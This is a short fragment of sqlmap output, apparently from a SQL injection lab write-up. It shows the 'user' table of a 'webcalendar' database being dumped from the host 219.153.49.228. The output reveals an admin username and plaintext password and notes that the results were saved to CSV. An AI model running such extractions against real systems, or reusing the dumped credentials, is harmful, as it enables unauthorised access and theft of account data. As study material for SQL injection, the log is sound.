 [14:30:17] [INFO] retrieved: '130845989'
确定登录
[14:30:17] [INFO] retrieved: 'admin'
Database: webcalendar
Table: user
[1 entry]
+----+----------+-----------+
| id | username | password  |
+----+----------+-----------+
| 1  | admin    | 130845989 |
+----+----------+-----------+
[14:30:17] [INFO] table 'webcalendar.`user`' dumped to CSV file '/root/.sqlmap/output/219.153.49.228/dump/webcalendar/user.csv'
[14:30:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/219.153.49.228'
[*] ending @ 14:30:17 /2020-12-22/